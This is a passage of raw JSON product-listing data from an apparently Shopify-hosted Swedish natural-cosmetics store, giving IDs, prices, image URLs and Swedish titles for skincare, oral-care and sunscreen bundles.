Title","compareAtPrice":453}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_a875d627-ecc7-4ec6-bd05-0197bc8af1f5_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_a681d000-db04-4a39-b9e8-fa7420aa8ef9_400x400.jpg?v=1741046576"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568170,"localeCode":"sv","title":"Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9642441474377,"sp_variant_id":0,"funnelProductDisplayID":568171,"title":"Familjepaket för solskydd - 2+1 Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":566,"variants":[{"id":52203110367561,"price":566,"title":"Default Title","compareAtPrice":981}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_400x400.jpg?v=1747140134","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_400x400.jpg?v=1747140134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_400x400.png?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_9dcf469d-fd1b-498c-8174-8b6cd4d36ad7_400x400.png?v=1747140134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_1f3ea4f3-1cb3-400e-b468-0d7039b6d152_400x400.png?v=1747140134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568171,"localeCode":"sv","title":"Familjepaket för solskydd - 3x Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018052265,"sp_variant_id":0,"funnelProductDisplayID":568172,"title":"Hydrobiotic Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360401577,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677607216","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677607216"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_8acbaf66-e470-4017-a614-348e47440fe9_400x400.jpg?v=1702564620"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_23_400x400.jpg?v=1702564621"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1100_400x400.jpg?v=1702564624"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_22_400x400.jpg?v=1702564634"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568172,"localeCode":"sv","title":"Hydrobiotic Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018019497,"sp_variant_id":0,"funnelProductDisplayID":568173,"title":"Hydrobiotic Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360368809,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677607204","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677607204"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_f21f8954-7df5-4964-acd9-c5829611ff27_400x400.jpg?v=1702564630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_815_400x400.jpg?v=1702564652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_809_400x400.jpg?v=1702564655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568173,"localeCode":"sv","title":"Hydrobiotic Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7652682596521,"sp_variant_id":0,"funnelProductDisplayID":568174,"title":"Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":753,"variants":[{"id":42738855903401,"price":753,"title":"Default Title","compareAtPrice":941}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_hercopy_1_400x400.jpg?v=1739902206"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_f2e61d55-def7-4950-ae7f-9fb4a1052781_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/4_6b20febd-c197-491e-99fb-5909e67e6c81_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_2c6ed936-183b-4de9-b123-5a754d0bcd83_400x400.jpg?v=1742466963"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568174,"localeCode":"sv","title":"Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7648491569321,"sp_variant_id":0,"funnelProductDisplayID":568175,"title":"Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":673,"variants":[{"id":42726236651689,"price":673,"title":"Default Title","compareAtPrice":841}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_himcopy_1_400x400.jpg?v=1739901105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/2_1_37a40441-76bd-41bd-a69b-72e52ee5817f_400x400.png?v=1739901105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1739901105"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568175,"localeCode":"sv","title":"Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9479698415945,"sp_variant_id":0,"funnelProductDisplayID":568176,"title":"Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":399,"variants":[{"id":51471139176777,"price":399,"title":"Default Title","compareAtPrice":450}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_400x400.png?v=1739887667","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_ac6c5f49-bb21-43a4-a38f-eed78d02536f_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_400x400.png?v=1739887667"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568176,"localeCode":"sv","title":"Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9509893013833,"sp_variant_id":0,"funnelProductDisplayID":568177,"title":"Köp 2 krämer för psoriasis, eksem eller irriterad hud och få 1 ekologiskt kamomillvatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":798,"variants":[{"id":51593693462857,"price":798,"title":"Default Title","compareAtPrice":994}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_400x400.png?v=1739885243","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_400x400.png?v=1739885243"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_ac6c5f49-bb21-43a4-a38f-eed78d02536f_400x400.png?v=1739887667"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568177,"localeCode":"sv","title":"Köp 2 krämer för psoriasis, eksem eller irriterad hud + 1 ekologiskt kamomillvatten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9509893734729,"sp_variant_id":0,"funnelProductDisplayID":568178,"title":"Köp 2 krämer mot nagelsvamp eller torr och sprucken hud och få 1 ekologiskt vitpinjevatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":798,"variants":[{"id":51593752740169,"price":798,"title":"Default Title","compareAtPrice":994}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_400x400.png?v=1739885211","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_400x400.png?v=1739885211"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_b06ded4d-b811-4eb3-ad38-8cbd1ebfd5fb_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_400x400.jpg?v=1739887805"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568178,"localeCode":"sv","title":"Köp 2 krämer mot nagelsvamp eller torr och sprucken hud + 1 ekologiskt vitpinjevatten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177236840617,"sp_variant_id":0,"funnelProductDisplayID":568179,"title":"Naturlig handkräm för Torra händer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186391654569,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_48_400x400.png?v=1739888525","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_48_400x400.png?v=1739888525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Addaheading_400x400.jpg?v=1762713744"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568179,"localeCode":"sv","title":"Naturlig handkräm för Torra händer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9635939221833,"sp_variant_id":0,"funnelProductDisplayID":568180,"title":"Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":283,"variants":[{"id":52164778426697,"price":283,"title":"Default Title","compareAtPrice":327}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_400x400.jpg?v=1747140160","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_400x400.png?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_20b49a2d-a6b3-4972-819c-b4f8c6f4f2b5_400x400.png?v=1747140204"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_3b2a234c-74bb-43df-9651-799a2b006b5c_400x400.png?v=1747140204"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568180,"localeCode":"sv","title":"Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619935401,"sp_variant_id":0,"funnelProductDisplayID":568181,"title":"Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":707,"variants":[{"id":42729713598633,"price":707,"title":"Default Title","compareAtPrice":884}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/unnamed_400x400.jpg?v=1739904564"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/veins_2_400x400.jpg?v=1739904564"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568181,"localeCode":"sv","title":"Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619968169,"sp_variant_id":0,"funnelProductDisplayID":568182,"title":"Hyperpigmentering RoutINA™ - bestående lösning för Pigmentfläckar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":42729713631401,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_60_400x400.png?v=1760612922","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_60_400x400.png?v=1760612922"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1739902792"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hyperpigmentation_2_400x400.jpg?v=1739902792"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hyperpigmentation_3_400x400.jpg?v=1739902792"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568182,"localeCode":"sv","title":"Hyperpigmentering RoutINA™ - bestående lösning för Pigmentfläckar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326461097,"sp_variant_id":0,"funnelProductDisplayID":568183,"title":"Munstvätt från Vild Skogssumak - Hydrolina vid Blödande Tandkött och Dålig Andedräkt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722119849,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1672833184","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1672833184"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_400x400.jpg?v=1683629880"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_156_400x400.jpg?v=1702574473"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_400x400.jpg?v=1702574730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_400x400.jpg?v=1702574779"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568183,"localeCode":"sv","title":"Munstvätt från Vild Skogssumak - Hydrolina vid Blödande Tandkött och Dålig Andedräkt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619804329,"sp_variant_id":0,"funnelProductDisplayID":568184,"title":"Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":390,"variants":[{"id":42729713336489,"price":390,"title":"Default Title","compareAtPrice":488}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/fungicopy_3_400x400.jpg?v=1739901894"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/nailfungus_400x400.jpg?v=1739901894"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568184,"localeCode":"sv","title":"Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9323553685833,"sp_variant_id":0,"funnelProductDisplayID":568185,"title":"Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.99,"variants":[{"id":50823717683529,"price":119.99,"title":"Default Title","compareAtPrice":150}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_50_400x400.png?v=1739891492","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_50_400x400.png?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-5_copy_400x400.jpg?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/paste_se_400x400.png?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_0b99d38a-0b37-431c-9752-9b2f9ba7c33c_400x400.png?v=1744606652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-2_copy_400x400.jpg?v=1744606652"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568185,"localeCode":"sv","title":"Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242411177,"sp_variant_id":0,"funnelProductDisplayID":568186,"title":"Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186412462249,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_80_42574f18-a84e-44e7-b926-69786dae824d_400x400.png?v=1743804205","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_80_42574f18-a84e-44e7-b926-69786dae824d_400x400.png?v=1743804205"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_184_400x400.jpg?v=1743804205"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568186,"localeCode":"sv","title":"Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242509481,"sp_variant_id":0,"funnelProductDisplayID":568187,"title":"Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186412921001,"price":66,"title":"Default 